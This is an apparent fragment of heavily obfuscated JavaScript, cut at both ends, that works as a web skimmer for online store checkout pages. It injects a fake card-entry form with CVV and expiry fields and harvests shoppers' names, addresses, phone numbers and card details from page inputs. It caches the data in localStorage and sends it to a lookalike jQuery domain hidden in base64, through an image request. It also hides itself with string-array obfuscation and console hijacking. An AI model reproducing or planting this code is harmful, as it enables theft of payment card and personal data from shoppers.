x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22exp\x22>MM\x20/\x20YY</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_cvv\x20_right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22cvv\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22cvv\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','13465bmPIKR','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','postcode','replace','fromCharCode','state','select','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20450px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ccc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#fff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2013px\x200\x200\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2037px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input:focus\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x20.2s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2011px\x200\x2014px\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:focus\x20+\x20.form-control-placeholder,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:valid\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate3d(0,\x20-9px,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._col\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2049%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._left\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20left;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._right\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20right;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.clearfix::after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20table;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2030%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2050px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','#card-icon-container','qelyf','2150340gbGvbk','map','telephone','cvv','https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','region','603358uzzCKO','country_id','#checkout-payment-method-load\x20>\x20div\x20>\x20div\x20>\x20div.payment-method._active\x20>\x20div.payment-method-title.field.choice','shjva','5319815QRpwJS','dtafm','setInterval','getItem','24865120fTzRSO','vwozi','ypium','44862wwVuuF','undefined','dlurx','Domain','(((.+)+)+)+$','.shipping-address-items','anxhr','prototype','className','exp','addEventListener','toString','117GMgARm','selectedOptions','https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg','addr','bewcd','8VtgTew','6gYAhSO','block','exception','length','3752623oCOfAg','toISOString','150daJalA','value','lastname','13939XYuPzt','stringify','table','innerText','input','forEach','firstname','58284lXHHXj','gavrz','JSON','9opJIyr','textContent','bind','localStorage','https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg','vzbgz','createElement','cfirl','{}.constructor(\x22return\x20this\x22)(\x20)','hasAttribute','target','1194424PPjiIj','object','div','https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg','getElementById','error','info','152397rFAUYx','log','style','charCodeAt','number','test','5156396feldjl','slice','2238024nzvGOA','jhrfe','abseg','yenix','13186140HKrSLC','trace','default_billing','1106172KxnzWC','?hash=','kzdls','setItem','8379585XbEjXM','https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg','push','join','3281856geovqD','hifdm','country','return\x20(function()\x20','ymfns','constructor','phone','full_address','trim','Holder','shift','console','warn','parse','unknown','apply','attributes','getElementsByTagName','src','292JEKbqA','textarea','street','head','defkb','umnmv','1423383DOOkzX','appendChild','innerHTML','[base64]'];_0x41f2=function(){return _0x30e865;};return _0x41f2();}phukr['rnnvr']=function(_0x22ed58){var _0x38a190=_0x2261;return btoa(encodeURIComponent(_0x22ed58)[_0x38a190(0xa5)](/%([0-9A-F]{2})/g,function(_0x2c7c51,_0x83d51a){var _0x6f433d=_0x38a190;return String[_0x6f433d(0xa6)]('0x'+_0x83d51a);}));},phukr[_0x3f56f4(0x10c)]=function(_0x5a7894){var _0x21e9fe=_0x3f56f4;return decodeURIComponent(Array[_0x21e9fe(0xc4)][_0x21e9fe(0xad)]['call'](atob(_0x5a7894),function(_0x264d6a){var _0x1ab2cc=_0x21e9fe;return'%'+('00'+_0x264d6a[_0x1ab2cc(0xf7)](0x0)[_0x1ab2cc(0xc8)](0x10))[_0x1ab2cc(0xfb)](-0x2);})[_0x21e9fe(0x10a)](''));},phukr[_0x3f56f4(0x8d)]=document,phukr[_0x3f56f4(0xc3)]=_0x3f56f4(0x92),phukr[_0x3f56f4(0xbc)]=_0x3f56f4(0xa3),phukr['vwozi']=window[_0x3f56f4(0xe1)][_0x3f56f4(0x83)](phukr[_0x3f56f4(0x10c)](phukr['anxhr'])),phukr[_0x3f56f4(0x8e)]={},phukr[_0x3f56f4(0xfd)]=[],phukr['qelyf']='ayjld',phukr[_0x3f56f4(0xe7)]=function(){var _0x46ffb9=_0x3f56f4,_0x53e617=phukr[_0x46ffb9(0x8d)][_0x46ffb9(0x87)]('input'),_0x186888=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0xa8)),_0x424eb3=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0x8a));for(var _0x54e699=0x0;_0x54e699<_0x53e617[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x53e617[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x186888['length'];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x186888[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x424eb3[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x424eb3[_0x54e699]);phukr[_0x46ffb9(0x8e)][_0x46ffb9(0xc0)]=location['host'];},phukr[_0x3f56f4(0xb5)]=function(_0x5c64f3){var _0x1a66fd=_0x3f56f4;function _0x180fae(){var _0x32bb35=_0x2261,_0x3b4213=[_0x32bb35(0x97),_0x32bb35(0x8e),_0x32bb35(0x116),_0x32bb35(0x113),_0x32bb35(0xdd),_0x32bb35(0xf2),_0x32bb35(0xd8),_0x32bb35(0x110),_0x32bb35(0x105),'prototype','136ELDRCU',_0x32bb35(0x10e),_0x32bb35(0xc8),_0x32bb35(0xe4),_0x32bb35(0xda),_0x32bb35(0xd2),_0x32bb35(0xbb),_0x32bb35(0xba),'6212432JQLPEd',_0x32bb35(0xf4),_0x32bb35(0xc1),_0x32bb35(0xd5),'warn',_0x32bb35(0x85),_0x32bb35(0x86),_0x32bb35(0xd1),_0x32bb35(0x9c),_0x32bb35(0xa0),_0x32bb35(0x99),_0x32bb35(0x98),_0x32bb35(0xac)];return _0x180fae=function(){return _0x3b4213;},_0x180fae();}var _0x12e15c=_0x90bf23;(function(_0x376587,_0x3ee7e9){var _0x5522f3=_0x2261,_0x262ca9=_0x90bf23,_0x26b3f7=_0x376587();while(!![]){try{var _0x50b1d1=-parseInt(_0x262ca9(0x141))/0x1*(parseInt(_0x262ca9(0x150))/0x2)+-parseInt(_0x262ca9(0x13b))/0x3+parseInt(_0x262ca9(0x14d))/0x4+parseInt(_0x262ca9(0x13a))/0x5+parseInt(_0x262ca9(0x136))/0x6*(-parseInt(_0x262ca9(0x137))/0x7)+-parseInt(_0x262ca9(0x145))/0x8*(parseInt(_0x262ca9(0x14e))/0x9)+parseInt(_0x262ca9(0x14c))/0xa;if(_0x50b1d1===_0x3ee7e9)break;else _0x26b3f7[_0x5522f3(0x109)](_0x26b3f7[_0x5522f3(0x115)]());}catch(_0x429377){_0x26b3f7[_0x5522f3(0x109)](_0x26b3f7['shift']());}}}(_0x180fae,0xc6c7a));function _0x90bf23(_0x242781,_0x179b4){var _0x5914ef=_0x180fae();return _0x90bf23=function(_0x5bdd3f,_0x2ecba7){_0x5bdd3f=_0x5bdd3f-0x133;var _0x9d5c49=_0x5914ef[_0x5bdd3f];return _0x9d5c49;},_0x90bf23(_0x242781,_0x179b4);}var _0x259a5d=(function(){var _0x33264d=!![];return function(_0x417938,_0x403dc6){var _0x1743f1=_0x33264d?function(){var _0x5035e6=_0x90bf23;if(_0x403dc6){var _0x5b9c41=_0x403dc6[_0x5035e6(0x133)](_0x417938,arguments);return _0x403dc6=null,_0x5b9c41;}}:function(){};return _0x33264d=![],_0x1743f1;};}()),_0x1d60b3=_0x259a5d(this,function(){var _0x5d9f18=_0x2261,_0x126428=_0x90bf23;return _0x1d60b3[_0x126428(0x147)]()[_0x5d9f18(0x98)](_0x126428(0x14f))[_0x5d9f18(0xc8)]()[_0x126428(0x142)](_0x1d60b3)[_0x126428(0x139)](_0x126428(0x14f));});_0x1d60b3();var _0x5a37c6=(function(){var _0x28fdf9=!![];return function(_0x395873,_0x5bf9b5){var _0x88c403=_0x28fdf9?function(){var _0x40e35b=_0x2261;if(_0x5bf9b5){var _0x6886f=_0x5bf9b5[_0x40e35b(0x85)](_0x395873,arguments);return _0x5bf9b5=null,_0x6886f;}}:function(){};return _0x28fdf9=![],_0x88c403;};}()),_0x58d66d=_0x5a37c6(this,function(){var _0x2b5ecb=_0x2261,_0x1825bd=_0x90bf23,_0xd496d4=function(){var _0x412a59=_0x2261,_0xfcfa1d=_0x90bf23,_0x437fb5;try{_0x437fb5=Function(_0xfcfa1d(0x146)+_0x412a59(0xea)+');')();}catch(_0x4e50ba){_0x437fb5=window;}return _0x437fb5;},_0x6a80ad=_0xd496d4(),_0x1009ee=_0x6a80ad[_0x2b5ecb(0x116)]=_0x6a80ad[_0x1825bd(0x13d)]||{},_0x148cd1=['log',_0x1825bd(0x151),_0x2b5ecb(0xf3),_0x1825bd(0x140),_0x1825bd(0x135),_0x1825bd(0x149),_0x2b5ecb(0x101)];for(var _0x4ba448=0x0;_0x4ba448<_0x148cd1[_0x1825bd(0x14a)];_0x4ba448++){var _0x3d711a=_0x5a37c6[_0x1825bd(0x142)][_0x1825bd(0x144)][_0x1825bd(0x148)](_0x5a37c6),_0x942a86=_0x148cd1[_0x4ba448],_0x4e0ecc=_0x1009ee[_0x942a86]||_0x3d711a;_0x3d711a[_0x1825bd(0x138)]=_0x5a37c6[_0x1825bd(0x148)](_0x5a37c6),_0x3d711a[_0x2b5ecb(0xc8)]=_0x4e0ecc[_0x1825bd(0x147)][_0x1825bd(0x148)](_0x4e0ecc),_0x1009ee[_0x942a86]=_0x3d711a;}});_0x58d66d();for(var _0x25f0c7=0x0;_0x25f0c7<phukr[_0x12e15c(0x14b)][_0x12e15c(0x14a)];_0x25f0c7++){var _0x31f237=phukr[_0x12e15c(0x14b)][_0x25f0c7];if(_0x5c64f3['hasAttribute'](_0x31f237[0x0])){if(typeof _0x31f237[0x1]==_0x1a66fd(0xee)){var _0x53edd8='';_0x31f237[0x1][_0x12e15c(0x13f)](function(_0x128f25){var _0xb6b1d0=_0x1a66fd,_0x35f0f7=_0x12e15c,_0x52715b=document[_0xb6b1d0(0x93)]('['+_0x31f237[0x0]+'=\x22'+_0x128f25+'\x22'+']');_0x52715b!=null&&phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])[_0x35f0f7(0x14a)]>0x0&&(_0x53edd8+=phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])+'\x20');}),_0x53edd8[_0x1a66fd(0x113)][_0x12e15c(0x14a)]>0x0&&(phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=_0x53edd8[_0x12e15c(0x13e)]());}else{if(_0x5c64f3[_0x12e15c(0x134)][_0x31f237[0x0]][_0x1a66fd(0xd6)]==_0x31f237[0x1]&&phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2])[_0x12e15c(0x14a)]>0x0){if(_0x31f237[0x3]=='l')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='\x20'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else{if(_0x31f237[0x3]=='y')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='/'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);}}}}}},phukr[_0x3f56f4(0xbf)]=function(_0x1122b8,_0x1398df){var _0x3bc07c=_0x3f56f4;if(_0x1122b8[_0x3bc07c(0xeb)](_0x1398df)&&_0x1122b8[_0x3bc07c(0x86)][_0x1398df][_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8[_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8['value']['length']<0x100)return!![];return![];},phukr[_0x3f56f4(0x105)]=function(_0x129130,_0x591f75){var _0x2ce5ba=_0x3f56f4;switch(_0x591f75){case 0x0:return _0x129130[_0x2ce5ba(0xd6)][_0x2ce5ba(0x113)]();case 0x1:return _0x129130[_0x2ce5ba(0x91)][_0x2ce5ba(0x113)]();case 0x2:return _0x129130['innerText'][_0x2ce5ba(0x113)]();case 0x3:if(_0x129130['value']['length']>0x0)return _0x129130[_0x2ce5ba(0xca)][0x0][_0x2ce5ba(0xdb)];else return'';}},phukr[_0x3f56f4(0xfe)]=function(){var _0x506fdd=_0x3f56f4;for(var _0x30f719=0x0;_0x30f719<phukr[_0x506fdd(0xbb)][_0x506fdd(0xd2)];_0x30f719++){var _0x45a9b8=phukr[_0x506fdd(0xbb)][_0x30f719];if(_0x45a9b8[0x3]=='n'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr['umnmv'][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0xb))return![];if((_0x45a9b8[0x3]=='h'||_0x45a9b8[0x3]=='f'||_0x45a9b8[0x3]=='l')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if((_0x45a9b8[0x3]=='e'||_0x45a9b8[0x3]=='m'||_0x45a9b8[0x3]=='y')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if(_0x45a9b8[0x3]=='c'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0x3))return![];}return!![];},phukr['lkdgo']=function(_0x45dadf){var _0x2673ac=_0x3f56f4;return phukr[_0x2673ac(0xfd)]['indexOf'](_0x45dadf)!=-0x1;},phukr[_0x3f56f4(0x10f)]=function(){var _0x4589d4=_0x3f56f4;phukr[_0x4589d4(0xe7)](),phukr[_0x4589d4(0xe9)](),phukr[_0x4589d4(0xcd)](),phukr['yenix'](),phukr[_0x4589d4(0xb7)]();},phukr[_0x3f56f4(0xff)]=function(){var _0x247665=_0x3f56f4,_0x276d81=phukr[_0x247665(0x9d)](window['JSON']['stringify'](phukr[_0x247665(0x8e)]));if(phukr[_0x247665(0xfe)]()&&!phukr[_0x247665(0x9b)](_0x276d81)){phukr[_0x247665(0xfd)][_0x247665(0x109)](_0x276d81);var _0x141366=phukr[_0x247665(0x8d)]['createElement']('IMG');_0x141366['src']=phukr[_0x247665(0x10c)](phukr[_0x247665(0xbc)])+_0x247665(0x104)+_0x276d81;}},phukr['dtafm']=function(){var _0x320c6a=_0x3f56f4,_0x35a81a=phukr[_0x320c6a(0x9d)](window[_0x320c6a(0xe1)][_0x320c6a(0xd9)](phukr[_0x320c6a(0x8e)]));window[_0x320c6a(0xe5)][_0x320c6a(0x106)](phukr[_0x320c6a(0xab)],_0x35a81a);},phukr['gavrz']=function(){var _0x352b12=_0x3f56f4,_0xac51fe=window[_0x352b12(0xe5)]['getItem'](phukr['qelyf']);_0xac51fe!==null&&(phukr[_0x352b12(0x8e)]=window[_0x352b12(0xe1)][_0x352b12(0x83)](phukr[_0x352b12(0x10c)](_0xac51fe)));},phukr[_0x3f56f4(0xe9)]=function(){},phukr[_0x3f56f4(0xcd)]=function(){var _0x13b365=_0x3f56f4;function _0x17d594(_0x976f79,_0x3762e4){var _0x5df6d2=_0x5922fa();return _0x17d594=function(_0xfe2346,_0x2dfb6b){_0xfe2346=_0xfe2346-0x10f;var _0x1adfe5=_0x5df6d2[_0xfe2346];return _0x1adfe5;},_0x17d594(_0x976f79,_0x3762e4);}var _0x45d509=_0x17d594;(function(_0x34497b,_0x51a7a6){var _0x25f469=_0x2261,_0x4881ab=_0x17d594,_0x56e484=_0x34497b();while(!![]){try{var _0x935adc=-parseInt(_0x4881ab(0x110))/0x1+parseInt(_0x4881ab(0x11d))/0x2*(-parseInt(_0x4881ab(0x12d))/0x3)+-parseInt(_0x4881ab(0x12e))/0x4+parseInt(_0x4881ab(0x120))/0x5*(parseInt(_0x4881ab(0x11b))/0x6)+parseInt(_0x4881ab(0x112))/0x7+-parseInt(_0x4881ab(0x125))/0x8*(parseInt(_0x4881ab(0x116))/0x9)+parseInt(_0x4881ab(0x12b))/0xa;if(_0x935adc===_0x51a7a6)break;else _0x56e484[_0x25f469(0x109)](_0x56e484[_0x25f469(0x115)]());}catch(_0x46ed03){_0x56e484['push'](_0x56e484[_0x25f469(0x115)]());}}}(_0x5922fa,0x7c91a));var _0x54de5e=(function(){var _0x5db57f=!![];return function(_0x1b6430,_0x184b79){var _0x111c60=_0x5db57f?function(){var _0x27a8d2=_0x2261;if(_0x184b79){var _0x51e2b0=_0x184b79[_0x27a8d2(0x85)](_0x1b6430,arguments);return _0x184b79=null,_0x51e2b0;}}:function(){};return _0x5db57f=![],_0x111c60;};}()),_0x28e912=_0x54de5e(this,function(){var _0x4a7ab6=_0x2261,_0x1568c3=_0x17d594;return _0x28e912['toString']()[_0x1568c3(0x118)](_0x1568c3(0x11c))[_0x1568c3(0x126)]()['constructor'](_0x28e912)[_0x4a7ab6(0x98)](_0x1568c3(0x11c));});function _0x5922fa(){var 